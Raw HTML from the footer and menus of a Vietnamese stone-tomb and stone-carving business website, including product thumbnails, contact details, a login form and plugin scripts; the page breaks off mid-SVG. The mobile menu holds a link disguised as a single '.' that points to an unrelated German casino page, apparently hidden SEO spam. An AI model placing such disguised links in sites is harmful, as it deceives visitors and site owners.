		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-doi-mai-che-kieu-lang-tho-mau-mo-hau-banh-doi-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="mộ đá đôi mái che kiểu lăng thờ - mẫu mộ hậu bành đôi" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-doi-mai-che-kieu-lang-tho-mau-mo-hau-banh-doi-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-doi-mai-che-kieu-lang-tho-mau-mo-hau-banh-doi-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mộ Đá Đôi Mái Che Kiểu Lăng Thờ - Mẫu Mộ Hậu Bành Đôi</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://langmodep.com.vn/cot-dong-tru-da-vuong-nguyen-khoi-mau-cot-nha-tho/">
		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/cot-dong-tru-da-vuong-nguyen-khoi-mau-cot-da-nha-tho-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="cột đồng trụ đá vuông nguyên khối - mẫu cột đá nhà thờ" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/cot-dong-tru-da-vuong-nguyen-khoi-mau-cot-da-nha-tho-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/cot-dong-tru-da-vuong-nguyen-khoi-mau-cot-da-nha-tho-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Cột Đồng Trụ Đá Vuông Nguyên Khối - Mẫu Cột Đá Nhà Thờ</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://langmodep.com.vn/mo-da-tron-nguyen-khoi-cham-khac-chu-phuc/">
		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-tron-nguyen-khoi-cham-khac-chu-pjpg-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="mộ đá tròn nguyên khối chạm khắc chữ phúc" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-tron-nguyen-khoi-cham-khac-chu-pjpg-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-tron-nguyen-khoi-cham-khac-chu-pjpg-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mộ Đá Tròn Nguyên Khối Chạm Khắc Chữ Phúc</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://langmodep.com.vn/mo-da-tron-ba-tang-nguyen-khoi-mau-mo-thong-thien/">
		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-tron-ba-tang-nguyen-khoi-mau-mo-tron-lo-thong-thien-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="mộ đá tròn ba tầng nguyên khối - mẫu mộ tròn lỗ thông thiên" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-tron-ba-tang-nguyen-khoi-mau-mo-tron-lo-thong-thien-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/mo-da-tron-ba-tang-nguyen-khoi-mau-mo-tron-lo-thong-thien-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mộ Đá Tròn Ba Tầng Nguyên Khối - Mẫu Mộ Tròn Lỗ Thông Thiên</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://langmodep.com.vn/chan-tang-xanh-vuong-truyen-thong-mau-chan-tang/">
		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/chan-tang-da-xanh-vuong-truyen-thong-mau-chan-tang-cham-hoa-van-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="chân tảng đá xanh vuông truyền thống - mẫu chân tảng chạm hoa văn" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/chan-tang-da-xanh-vuong-truyen-thong-mau-chan-tang-cham-hoa-van-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/chan-tang-da-xanh-vuong-truyen-thong-mau-chan-tang-cham-hoa-van-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Chân Tảng Đá Xanh Vuông Truyền Thống - Mẫu Chân Tảng Chạm Hoa Văn</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://langmodep.com.vn/chan-tang-da-xanh-den-nguyen-khoi-mau-chan-tang/">
		<img width="100" height="100" src="https://langmodep.com.vn/wp-content/uploads/2025/08/chan-tang-da-xanh-den-nguyen-khoi-mau-chan-tang-ke-cot-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="chân tảng đá xanh đen nguyên khối - mẫu chân tảng kê cột" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2025/08/chan-tang-da-xanh-den-nguyen-khoi-mau-chan-tang-ke-cot-1-100x100.jpg 100w, https://langmodep.com.vn/wp-content/uploads/2025/08/chan-tang-da-xanh-den-nguyen-khoi-mau-chan-tang-ke-cot-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Chân Tảng Đá Xanh Đen Nguyên Khổi - Mẫu Chân Tảng Kê Cột</span>
	</a>

				
	
	</li>
</ul></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1296224778">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

	<div id="gap-1362202406" class="gap-element clearfix" style="display:block; height:auto;">
		
<style scope="scope">

#gap-1362202406 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-463869842">

<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >

<div class="slider-wrapper relative" id="slider-1507808907" >
    <div class="slider slider-nav-dots-square slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1419998650">
								<div class="img-inner dark" >
			<img width="800" height="600" src="https://langmodep.com.vn/wp-content/uploads/2024/11/Mau-Mo-da-dep-an-tuong.jpg" class="attachment-large size-large" alt="Mau-Mo-da-dep-an-tuong.jpg" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2024/11/Mau-Mo-da-dep-an-tuong.jpg 800w, https://langmodep.com.vn/wp-content/uploads/2024/11/Mau-Mo-da-dep-an-tuong-400x300.jpg 400w, https://langmodep.com.vn/wp-content/uploads/2024/11/Mau-Mo-da-dep-an-tuong-533x400.jpg 533w, https://langmodep.com.vn/wp-content/uploads/2024/11/Mau-Mo-da-dep-an-tuong-768x576.jpg 768w, https://langmodep.com.vn/wp-content/uploads/2024/11/Mau-Mo-da-dep-an-tuong-600x450.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style scope="scope">

#image_1419998650 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1591376437">
								<div class="img-inner dark" >
			<img width="800" height="600" src="https://langmodep.com.vn/wp-content/uploads/2024/11/Khu-lang-mo-da-gia-dinh.jpg" class="attachment-large size-large" alt="Khu-lang-mo-da-gia-dinh.jpg" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2024/11/Khu-lang-mo-da-gia-dinh.jpg 800w, https://langmodep.com.vn/wp-content/uploads/2024/11/Khu-lang-mo-da-gia-dinh-400x300.jpg 400w, https://langmodep.com.vn/wp-content/uploads/2024/11/Khu-lang-mo-da-gia-dinh-533x400.jpg 533w, https://langmodep.com.vn/wp-content/uploads/2024/11/Khu-lang-mo-da-gia-dinh-768x576.jpg 768w, https://langmodep.com.vn/wp-content/uploads/2024/11/Khu-lang-mo-da-gia-dinh-600x450.jpg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style scope="scope">

#image_1591376437 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->



</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner" style="padding:0px 0px 0px 20px;" >

<p><span style="font-size: 160%;"><strong>Liên hệ ngay</strong></span></p>
<h2><span style="font-size: 120%; color: #e14d43;">ĐÁ MỸ NGHỆ LINH HƯNG</span></h2>
<h3><span style="font-size: 160%; color: #ff0000;">Miễn phí</span></h3>
<p><span style="font-size: 160%;"><strong>Tư vấn, khảo sát, thiết kế 3D</strong></span></p>
<h3><span style="font-size: 120%;">Khi Xây/sửa Lăng Mộ đá; Mộ đá</span></h3>

</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner text-left"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1922883029">
		<a class="" href="https://langmodep.com.vn/"  >						<div class="img-inner dark" >
			<img width="512" height="512" src="https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01.png 512w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-400x400.png 400w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-280x280.png 280w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-300x300.png 300w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-100x100.png 100w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-270x270.png 270w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-192x192.png 192w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-180x180.png 180w, https://langmodep.com.vn/wp-content/uploads/2024/11/cropped-dmnlinhhung-01-32x32.png 32w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style scope="scope">

#image_1922883029 {
  width: 60%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner text-left"  >

<ul>
<li style="text-align: left;"><a href="https://langmodep.com.vn/mau-lang-mo-da/">Lăng Mộ đá</a></li>
<li style="text-align: left;"><a href="https://langmodep.com.vn/mau-mo-da/">Mộ đá</a></li>
</ul>

</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner text-left"  >

<ul>
<li style="text-align: left;"><a href="https://langmodep.com.vn/lang-tho-da/">Lăng thờ đá</a></li>
<li style="text-align: left;"><a href="https://langmodep.com.vn/binh-phong-da/">Bình phong đá</a></li>
</ul>

</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner text-left"  >

<ul>
<li style="text-align: left;"><a href="https://langmodep.com.vn/mau-cong-da/">Cổng đá</a></li>
<li style="text-align: left;"><a href="https://langmodep.com.vn/cot-da/">Cột đá</a></li>
</ul>

</div></div>
<div class="col medium-2 small-12 large-2"  ><div class="col-inner text-left"  >

<ul>
<li style="text-align: left;"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-granite/">Mộ granite</a></li>
<li style="text-align: left;"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-xanh-reu/">Mộ xanh rêu</a></li>
</ul>

</div></div>
<div class="col small-12 large-12"  ><div class="col-inner"  >

<h3>Đá Linh Hưng - Xây Lăng Mộ đá; Mộ đá uy tín, chất lượng</h3>
<p>Điện thoại tư vấn/zalo: <a class="tooltip tooltipstered" href="tel:0945.927.186">0945.927.186</a> | Địa chỉ: <strong>Làng nghề đá Ninh Vân, Hoa Lư, Ninh Bình;</strong></p>
<p>Website: <a href="https://langmodep.com.vn"><strong>https://langmodep.com.vn</strong></a> | Email: dmnlinhhung@gmail.com</p>

</div></div>


<style scope="scope">

</style>
</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_1296224778 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1296224778 .section-bg-overlay {
  background-color: rgba(227, 249, 255, 0.91);
}
#section_1296224778 .section-bg.bg-loaded {
  background-image: url(https://langmodep.com.vn/wp-content/uploads/2024/11/bgline.jpg);
}
#section_1296224778 .section-bg {
  background-position: 49% 63%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Đá Mỹ Nghệ Linh Hưng, Uy tín - Chất lượng - Giá cạnh tranh!</strong><hr><a href="https://nbpage.com" title="Thiết kế website Ninh Bình">Thiết kế Website Ninh Bình</a> bởi NBpage.Com      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-355"><a href="https://langmodep.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2212"><a href="https://langmodep.com.vn/mau-lang-mo-da/" class="nav-top-link">Lăng Mộ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2220"><a href="https://langmodep.com.vn/lang-tho-da/" class="nav-top-link">Lăng thờ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2213"><a href="https://langmodep.com.vn/mau-mo-da/" class="nav-top-link">Mẫu Mộ đá</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2329"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2327"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-tam-son/">Mộ đá tam sơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2326"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-granite/">Mộ đá granite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2328"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2325"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2324"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2322"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2323"><a href="https://langmodep.com.vn/mau-mo-da/mo-da-ba-mai/">Mộ đá ba mái</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2218"><a href="https://langmodep.com.vn/cot-da/" class="nav-top-link">Cột đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2224"><a href="#" class="nav-top-link">Sản phẩm khác</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2219"><a href="https://langmodep.com.vn/lan-can-da/">Lan can đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2215"><a href="https://langmodep.com.vn/binh-phong-da/">Bình phong đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2222"><a href="https://langmodep.com.vn/mau-cong-da/">Mẫu Cổng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2217"><a href="https://langmodep.com.vn/chan-cot-da/">Chân cột đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2221"><a href="https://langmodep.com.vn/lu-huong-da/">Lư hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2216"><a href="https://langmodep.com.vn/cay-huong-da/">Cây hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2214"><a href="https://langmodep.com.vn/ban-tho-da/">Bàn thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://langmodep.com.vn/san-pham-khac/">Sản phẩm khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://langmodep.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3010"><a href="https://langmodep.com.vn/mau-mo-da/" class="nav-top-link">Mẫu Mộ đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15130"><a href="https://www.azurmavitransfer.com/die-vorteile-des-win2day-online-casino-bonus-mehr-spielspas-und-attraktive-gewinne/" class="nav-top-link">.</a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b3b0f21948" /><input type="hidden" name="_wp_http_referer" value="/da-my-nghe/phong-thuy-tai-loc/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://langmodep.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://langmodep.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/langmodep.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="gsb-script-js-extra">
/* <![CDATA[ */
var gsb_settings = {"buttons":[{"channels":[{"title":"G\u1ecdi ngay","bg_color":"#4dc247","bg_hover_color":"#4dc247","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg viewBox=\"0 0 56.693 56.693\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path class=\"st0\" d=\"m46.38 10.714c-4.6512-4.6565-10.836-7.222-17.427-7.2247-13.578 0-24.63 11.051-24.635 24.633-0.0019 4.342 1.1325 8.58 3.2884 12.316l-3.495 12.766 13.06-3.4257c3.5982 1.9626 7.6495 2.9971 11.773 2.9985h0.01 2e-4c13.577 0 24.629-11.052 24.635-24.635 0.0024-6.5826-2.5577-12.772-7.2088-17.428zm-17.426 37.902h-0.0083c-3.674-0.0014-7.2777-0.9886-10.422-2.8541l-0.7476-0.4437-7.7497 2.0328 2.0686-7.5558-0.4869-0.7748c-2.0496-3.26-3.1321-7.028-3.1305-10.897 0.0044-11.289 9.19-20.474 20.484-20.474 5.469 0.0017 10.61 2.1344 14.476 6.0047 3.8658 3.8703 5.9936 9.0148 5.9914 14.486-0.0046 11.29-9.1899 20.476-20.476 20.476z\"\/><path class=\"st0\" d=\"m40.185 33.281c-0.6155-0.3081-3.6419-1.797-4.2061-2.0026-0.5642-0.2054-0.9746-0.3081-1.3849 0.3081-0.4103 0.6161-1.59 2.0027-1.9491 2.4136-0.359 0.4106-0.7182 0.4623-1.3336 0.1539-0.6155-0.3081-2.5989-0.958-4.95-3.0551-1.83-1.6323-3.0653-3.6479-3.4245-4.2643-0.359-0.6161-0.0382-0.9492 0.27-1.2562 0.2769-0.2759 0.6156-0.7189 0.9234-1.0784 0.3077-0.3593 0.4103-0.6163 0.6155-1.0268 0.2052-0.4109 0.1027-0.7704-0.0513-1.0784-0.1539-0.3081-1.3849-3.3379-1.8978-4.5706-0.4998-1.2001-1.0072-1.0375-1.3851-1.0566-0.3585-0.0179-0.7694-0.0216-1.1797-0.0216s-1.0773 0.1541-1.6414 0.7702c-0.5642 0.6163-2.1545 2.1056-2.1545 5.1351 0 3.0299 2.2057 5.9569 2.5135 6.3676 0.3077 0.411 4.3405 6.6282 10.515 9.2945 1.4686 0.6343 2.6152 1.013 3.5091 1.2966 1.4746 0.4686 2.8165 0.4024 3.8771 0.2439 1.1827-0.1767 3.6419-1.489 4.1548-2.9267 0.513-1.438 0.513-2.6706 0.359-2.9272-0.1538-0.2567-0.5642-0.4108-1.1797-0.719z\"\/><\/svg>","href":"https:\/\/web.whatsapp.com\/send?phone=0945.927.186","for_desktop":"yes","for_mobile":"yes","channel":"whatsapp","target":"_blank","image_url":"","value":"0945.927.186","custom_id":"","custom_class":"","whatsapp_message":"","channelName":"whatsapp","whatsapp_popup_setting":{"show_whatsapp_popup":"no","custom_whatsapp_profile":"","whatsapp_popup_title":"Need any help?","whatsapp_popup_sub_title":"Let&#039;s chat on WhatsApp","whatsapp_popup_text":"<p>Hi there,<\/p>\r\n<p>How can I help you?<\/p>","user_profile_image":"","user_name_to_display":""},"is_mobile_link":"no"},{"title":"Zalo","bg_color":"#2196F3","bg_hover_color":"#2196F3","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"50\" height=\"50\" viewBox=\"0 0 50 50\"> <path d=\"M 9 4 C 6.2504839 4 4 6.2504839 4 9 L 4 41 C 4 43.749516 6.2504839 46 9 46 L 41 46 C 43.749516 46 46 43.749516 46 41 L 46 9 C 46 6.2504839 43.749516 4 41 4 L 9 4 z M 9 6 L 15.580078 6 C 12.00899 9.7156859 10 14.518083 10 19.5 C 10 24.66 12.110156 29.599844 15.910156 33.339844 C 16.030156 33.549844 16.129922 34.579531 15.669922 35.769531 C 15.379922 36.519531 14.799687 37.499141 13.679688 37.869141 C 13.249688 38.009141 12.97 38.430859 13 38.880859 C 13.03 39.330859 13.360781 39.710781 13.800781 39.800781 C 16.670781 40.370781 18.529297 39.510078 20.029297 38.830078 C 21.379297 38.210078 22.270625 37.789609 23.640625 38.349609 C 26.440625 39.439609 29.42 40 32.5 40 C 36.593685 40 40.531459 39.000731 44 37.113281 L 44 41 C 44 42.668484 42.668484 44 41 44 L 9 44 C 7.3315161 44 6 42.668484 6 41 L 6 9 C 6 7.3315161 7.3315161 6 9 6 z M 33 15 C 33.55 15 34 15.45 34 16 L 34 25 C 34 25.55 33.55 26 33 26 C 32.45 26 32 25.55 32 25 L 32 16 C 32 15.45 32.45 15 33 15 z M 18 16 L 23 16 C 23.36 16 23.700859 16.199531 23.880859 16.519531 C 24.050859 16.829531 24.039609 17.219297 23.849609 17.529297 L 19.800781 24 L 23 24 C 23.55 24 24 24.45 24 25 C 24 25.55 23.55 26 23 26 L 18 26 C 17.64 26 17.299141 25.800469 17.119141 25.480469 C 16.949141 25.170469 16.960391 24.780703 17.150391 24.470703 L 21.199219 18 L 18 18 C 17.45 18 17 17.55 17 17 C 17 16.45 17.45 16 18 16 z M 27.5 19 C 28.11 19 28.679453 19.169219 29.189453 19.449219 C 29.369453 19.189219 29.65 19 30 19 C 30.55 19 31 19.45 31 20 L 31 25 C 31 25.55 30.55 26 30 26 C 29.65 26 29.369453 25.810781 29.189453 25.550781 C 28.679453 25.830781 28.11 26 27.5 26 C 25.57 26 24 24.43 24 22.5 C 24 20.57 25.57 19 27.5 19 z M 38.5 19 C 40.43 19 42 20.57 42 22.5 C 42 24.43 40.43 26 38.5 26 C 36.57 26 35 24.43 35 22.5 C 35 20.57 36.57 19 38.5 19 z M 27.5 21 C 27.39625 21 27.29502 21.011309 27.197266 21.03125 C 27.001758 21.071133 26.819727 21.148164 26.660156 21.255859 C 26.500586 21.363555 26.363555 21.500586 26.255859 21.660156 C 26.148164 21.819727 26.071133 22.001758 26.03125 22.197266 C 26.011309 22.29502 26 22.39625 26 22.5 C 26 22.60375 26.011309 22.70498 26.03125 22.802734 C 26.051191 22.900488 26.079297 22.994219 26.117188 23.083984 C 26.155078 23.17375 26.202012 23.260059 26.255859 23.339844 C 26.309707 23.419629 26.371641 23.492734 26.439453 23.560547 C 26.507266 23.628359 26.580371 23.690293 26.660156 23.744141 C 26.819727 23.851836 27.001758 23.928867 27.197266 23.96875 C 27.29502 23.988691 27.39625 24 27.5 24 C 27.60375 24 27.70498 23.988691 27.802734 23.96875 C 28.487012 23.82916 29 23.22625 29 22.5 C 29 21.67 28.33 21 27.5 21 z M 38.5 21 C 38.39625 21 38.29502 21.011309 38.197266 21.03125 C 38.099512 21.051191 38.005781 21.079297 